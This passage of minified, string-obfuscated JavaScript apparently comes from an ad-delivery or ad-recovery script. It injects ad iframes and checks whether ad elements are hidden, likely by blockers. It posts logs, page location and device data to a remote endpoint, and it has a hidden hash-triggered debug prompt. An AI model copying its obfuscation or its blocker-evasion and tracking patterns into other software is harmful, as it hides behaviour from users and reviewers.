0),(0,i.A)(this,"id",(()=>this[s(3575)][s(2327)].id)),(0,i.A)(this,s(2568),(()=>this[s(3575)][s(2327)][s(2568)])),(0,i.A)(this,s(3490),(()=>this[s(3575)][s(2327)][s(3490)])),(0,i.A)(this,s(1548),(()=>this[s(1791)].id)),(0,i.A)(this,s(3387),(t=>this[s(2040)](t))),(0,i.A)(this,s(2871),(t=>{const e=s;d.A[e(992)](e(2374),this.id()),this[e(659)](),this[e(3387)](t)})),(0,i.A)(this,s(659),(()=>{const t=s;var e;return null===(e=this[t(1791)])||void 0===e?void 0:e[t(659)]()})),(0,i.A)(this,s(3308),(()=>{const t=s;var e;return t(1819)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(2320),(()=>{const t=s;var e;return t(3220)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(861),(()=>this[s(3270)]()||A([this[s(1791)],this[s(772)],this[s(606)]])[0])),(0,i.A)(this,s(3270),(()=>[this[s(1791)],this[s(772)],this[s(606)]][s(1720)]((t=>!document[s(2191)](t))))),(0,i.A)(this,s(3246),(()=>k(this[s(1791)],this[s(3575)][s(3119)],this[s(3575)][s(2327)][s(3575)][s(3478)]))),(0,i.A)(this,s(2222),(()=>this[s(772)])),(0,i.A)(this,s(791),(()=>this[s(3270)]()?s(2197):this[s(2320)]()?s(2200):A([this[s(1791)],this[s(772)],this[s(606)]])[1]))}[r(1662)](){const t=r;f(h.A[t(2475)]()[t(2638)][t(2475)][t(1829)](this[t(606)]),t(847),t(1662))}[r(1228)](t,e){const n=r;f(h.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(606)]),n(847),n(1228),{key:t,value:e})}[r(2040)](t){const e=r;var n,i,s,c,u;d.A[e(992)](e(1737),this.id(),this[e(3575)][e(2327)]),(0,l.n5)(this[e(2545)],this.id()),y([...null!==(n=this[e(2327)][e(1973)])&&void 0!==n?n:[],...null!==(i=this[e(3575)][e(2327)][e(1973)])&&void 0!==i?i:[]]),[this[e(1791)],this[e(772)],this[e(606)]]=v(this.id(),null!==(s=this[e(3575)][e(2327)][e(2930)])&&void 0!==s&&s,t,this[e(2568)](),this[e(3490)](),null!==(c=this[e(3575)][e(2327)][e(2576)])&&void 0!==c?c:[],this[e(2740)],this[e(3575)][e(2327)][e(2523)],null!==(u=this[e(2327)][e(2042)])&&void 0!==u&&u),x(this[e(1791)],this[e(3575)][e(3119)],this[e(3575)][e(2327)][e(3575)][e(3478)]);const m=this[e(2327)][e(1655)]?e(2423)[e(2076)](this[e(2327)][e(1655)],e(2027)):"",f=h.A[e(2475)]()[e(2638)][e(2475)][e(1829)](this[e(606)]),p=()=>{const t=e;[t(851),t(1753),t(493),t(3529),t(742),t(1553)][t(2800)]((e=>{const n=t,r=f[n(574)][n(3129)](f[n(2143)][n(1194)],e);r&&(r[n(1601)]=!1,r[n(1272)]=!1,f[n(574)][n(2210)](f[n(2143)][n(1194)],e,r))}));const n=(()=>this[t(2327)][t(2042)]?window[t(512)](t(1968))[t(2298)]?t(2509):window[t(512)](t(1373))[t(2298)]?t(1915):void 0:"")(),r=n?t(645)[t(2076)](n,'">'):"";f[t(3346)][t(3258)](),f[t(3346)][t(1431)](t(1580)[t(2076)](window[t(1738)]?t(655)[t(2076)](window[t(1738)],'"'):"",t(2316))[t(2076)](b.K,t(3482))[t(2076)](r,t(2147))[t(2076)]((0,a.Wq)({protectUrlContext:this[t(2545)],url:o.A[t(754)]+t(1559),kind:a.MN[t(2555)],key:null,endpoint:o.A[t(754)]}),t(2440))[t(2076)]((0,g.x)().id,t(3329))[t(2076)](m,t(1890))),f[t(3346)][t(3556)]()};if(M){f[e(3097)]=1,f[e(3346)][e(3258)](),f[e(3346)][e(1431)](e(2326)[e(2076)](b.K,e(2815))),f[e(3346)][e(3556)](),this[e(606)][e(1977)]=e(2326)[e(2076)](b.K,e(2815));const t=setInterval((()=>{f[e(3097)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1914)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1914)]>8?arguments[8]:void 0;const b={};n[h(2800)](((t,e)=>{b[e]=t}));const w=document[h(2430)](h(3517));u[h(2800)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3469)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3140)]());if(w[h(3469)]("id",v),w[h(3468)][h(3324)]((0,s.md)(c.A[h(3140)]())),(0,m.bb)(w),f){const t=document[h(2430)](h(2520));t[h(2538)]=f,w[h(1449)](t)}const y=document[h(2430)](h(1768));y[h(3022)]="#"[h(2076)](v,h(2269))[h(2076)](v,h(2864)),w[h(1449)](y);const x=document[h(2430)](h(2520));x[h(3469)](h(1768),h(931)),w[h(1449)](x);const k=document[h(2430)](h(1271));var A;if(k[h(1382)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(754)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1186)](A))),k[h(2579)]="",(0,m.Hz)(k),k[h(3469)](h(2568),h(1669)+i[h(2073)]()),k[h(3469)](h(3490),h(1669)+a[h(2073)]()),k[h(3469)](h(1523),"0"),k[h(3469)](h(3181),"0"),k[h(3469)](h(2993),"0"),k[h(3469)](h(1814),"no"),k[h(3469)](h(1768),h(3240)),x[h(1449)](k),(window[h(1777)][h(1646)]+window[h(1777)][h(1153)])[h(1031)](h(2873))||h(838)===p.A[h(2475)](h(2873),!1)){const e=document[h(2430)](h(2520)),r=e[h(642)]({mode:h(3274)});e[h(1768)][h(909)](h(3575),h(843)),e[h(1768)][h(909)](h(3198),"0"),e[h(1768)][h(909)](h(1926),"0"),e[h(1768)][h(909)](h(2568),h(1309)),e[h(1768)][h(909)](h(3490),h(1309)),e[h(1768)][h(909)](h(2275),h(3382)),e[h(1768)][h(909)](h(1612),h(1269)),e[h(1768)][h(909)](h(1641),h(2355)),e[h(1768)][h(909)](h(529),h(2211)),e[h(1768)][h(909)](h(760),h(2211)),e[h(1768)][h(909)](h(1074),h(2014));const s=""[h(2076)](o.A[h(754)],h(3355))[h(2076)](window[h(1777)][h(1609)],h(3488))[h(2076)](t);r[h(2538)]=h(2421)[h(2076)](t,h(1808))[h(2076)](i,"x")[h(2076)](a,h(3302))[h(2076)](n[h(685)]>0?h(3436)[h(2076)](JSON[h(1186)](b,null,2),h(3570)):"",h(2114))[h(2076)](s,h(2483)),x[h(1449)](e)}return[w,x,k]},y=t=>t[r(2800)]((t=>{const e=r;document[e(1487)](t[e(1430)])[e(2800)]((n=>{const r=e;if(void 0!==t[r(1306)]&&t[r(1306)]>0)for(let e=0;e<t[r(1306)]&&n[r(1967)];++e)n=n[r(1967)];t[r(659)]?n[r(659)]():n[r(1768)][r(909)](r(1641),r(798),r(2727))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1967)])throw new Error(i(1541));const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):e[i(1620)][i(1914)]<=s?e[i(1449)](t):e[i(3233)](t,e[i(1620)][s]);break;case i(3212):0===e[i(1620)][i(1914)]||0===s?e[i(1449)](t):e[i(1620)][i(1914)]<=s?e[i(3233)](t,e[i(2403)]):e[i(3233)](t,e[i(1620)][e[i(1620)][i(1914)]-s]);break;case i(1379):{let n=e;for(let t=0;t<s&&n[i(2933)];t++)n=n[i(2933)];u.A[i(980)](t,n);break}case i(3078):{let n=e;for(let t=0;t<s&&n[i(2635)];t++)n=n[i(2635)];e[i(1967)][i(3233)](t,n);break}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(2020)];e++)o=o[i(2020)]}u.A[i(980)](t,o);break}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(1223)];e++)o=o[i(1223)]}r[i(1967)][i(3233)](t,o);break}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},k=(t,e,n)=>{const i=r;if(!document[i(2191)](t))return!1;const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):return e[i(1620)][i(1914)]<=s?e[i(3415)]===t:e[i(1620)][s]===t;case i(3212):return 0===s?e[i(3415)]===t:e[i(1620)][i(1914)]<=s?e[i(2403)]===t:e[i(1620)][e[i(1620)][i(1914)]-s-1]===t;case i(1379):{let n=e;for(let t=0;t<s+1&&n[i(2933)];t++)n=n[i(2933)];return n===t}case i(3078):{let n=e;for(let t=0;t<s+1&&n[i(2635)];t++)n=n[i(2635)];return n===t}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(2020)];e++)o=o[i(2020)]}return o===t}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(1223)];e++)o=o[i(1223)]}return o===t}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},A=t=>t[r(2792)]((t=>r(1768)!==t[r(2827)][r(757)]()))[r(1931)]((t=>(t=>{const e=r;if(!document[e(2191)](t))return[!1,""];const n=window[e(2780)](t);return e(798)===n[e(1641)]?[!0,e(560)]:e(1877)!==n[e(2151)]?[!0,e(3460)[e(2076)](n[e(2151)])]:e(798)===n[e(2792)]||e(1138)!=typeof n[e(2792)]||n[e(2792)][e(1031)](e(3158))?parseFloat(n[e(730)])<.2?[!0,e(2526)[e(2076)](n[e(730)])]:[!1,""]:[!0,e(840)[e(2076)](n[e(2792)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(555)][r(1720)]((t=>location[r(1609)][r(2825)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1537);var g=function(t){const e=r;return t[t[e(2331)]=0]=e(2331),t[t[e(2268)]=1]=e(2268),t[t[e(647)]=2]=e(647),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:g[e(647)],s=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1914)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2545)]=t,this[e(1098)]=i,this[e(726)]=s,this[e(2769)]=a,(0,o.A)(this,e(2098),(function(t){const r=e;for(var i=arguments[r(1914)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3485)](),inventoryId:n[r(726)],args:o}})),(0,o.A)(this,e(2646),(()=>{const t=e;window[t(3154)](t(1148),(e=>{const n=t;if(e[n(1747)]&&e[n(1747)][n(1556)]===p){if(this[n(1098)]===g[n(2268)])return w({inventoryId:this[n(726)],...e[n(1747)]});if(this[n(1098)]===g[n(2331)]&&e[n(1747)][n(726)]){if(n(992)===e[n(1747)][n(2281)])return b[n(992)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(2090)===e[n(1747)][n(2281)])return b[n(2090)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(791)===e[n(1747)][n(2281)])return b[n(791)](e[n(1747)][n(791)],"["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)])}}}))})),(0,o.A)(this,e(767),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2450)!==window[t(1777)][t(1153)]&&t(1957)!==window[t(1777)][t(1153)])return;window[t(1777)][t(1153)]="";const e=prompt(t(1028));if(t(3017)===e)return this[t(2769)][t(2800)]((e=>console[t(2969)](...e[t(2967)])));if(t(1957)!==e)return;const n=prompt(t(2586)),r=prompt(t(1148)),i=await b[t(2245)](t(3359),null!=n?n:t(3499),null!=r?r:t(3499));alert(t(1992)),window[t(3258)](t(806)[t(2076)](i))};window[t(3154)](t(2478),n),window[t(1867)](n,3e3)})),i===g[e(2331)]&&this[e(767)](),i!==g[e(2331)]&&i!==g[e(2268)]||this[e(2646)]()}static[r(992)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(992),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2969)](...n)}static[r(2090)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(2090),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2090)](...n)}static[r(791)](t){const e=r;this[e(3284)]();for(var n=arguments[e(1914)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2816)][e(2098)](e(791),[t,...i]);if(s[e(791)]=t,this[e(2816)][e(1098)]!==g[e(2331)])return w(s);this[e(2816)][e(2769)][e(1478)](s),(l.A[e(992)]||e(838)===u.A[e(2475)](e(1866),!1))&&console[e(791)](t,...i)}static[r(2751)](t,e){const n=r;return this[n(3284)](),b[n(992)](n(2751),t,e),b[n(992)](n(2998),function(){const t=n;try{const e=performance[t(1513)](t(883));if(0===e[t(1914)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2800)]((e=>{const c=t;n++,r+=e[c(1457)],(0===a||a>e[c(1457)])&&(a=e[c(1457)]),u<e[c(1457)]&&(u=e[c(1457)]),e[c(1382)][c(1793)](l.A[c(754)])&&(0,s.EW)(e[c(1382)])&&(0,s.sH)(e[c(1382)])[c(3553)][c(1793)](l.A[c(754)])&&(i++,o+=e[c(1457)],(0===d||d>e[c(1457)])&&(d=e[c(1457)]),m<e[c(1457)]&&(m=e[c(1457)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2245)](t,e,e)}static async[r(2245)](t,e,n){const i=r;this[i(3284)]();const o=this[i(2816)][i(2769)][i(1931)]((t=>({...t,timestamp:Math[i(604)](t[i(1123)]/1e3)}))),u=c.A[i(2488)](JSON[i(1186)](o)),p=await(0,m.C8)(this[i(2816)][i(2545)],l.A[i(754)])?(0,m.XV)(l.A[i(754)],0):l.A[i(754)],g=new URL(""[i(2076)](p,i(2088)));return g[i(3505)][i(3544)](i(839),l.A[i(839)]),g[i(3505)][i(3544)](i(1585),t),g[i(3505)][i(3544)](i(3398),e),g[i(3505)][i(3544)](i(1148),n),g[i(3505)][i(3544)](i(1244),location[i(2054)]),g[i(3505)][i(3544)](i(2640),(0,d.z3)()[i(2073)]()),g[i(3505)][i(3544)](i(1e3),(await(0,h.H4)())[i(2073)]()),g[i(3505)][i(3544)](i(837),f.A[i(831)](16,16)),(await a.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:this[i(2816)][i(2545)],url:g,endpoint:p}),u))[i(2845)]}}i=b,(0,o.A)(b,r(2816),void 0),(0,o.A)(b,r(3012),(t=>i[r(2816)]=new i(t,g[r(2331)]))),(0,o.A)(b,r(1226),((t,e)=>i[r(2816)]=new i(t,g[r(2268)],e))),(0,o.A)(b,r(3284),(()=>{const t=r;i[t(2816)]||(i[t(2816)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3198)][e(2086)];){n=n[e(2886)][e(2086)];try{t[e(1556)]=p,n[e(3479)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2209)[r(2076)](r(2781),r(752))},11:(j,U,r)=>{"use strict";r.d(U,{I:()=>A,i:()=>D});var N=r(9141),W=r(5180),G=r(5281),P=r(1783),X=r(7549);const D=()=>{const t=a1M;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0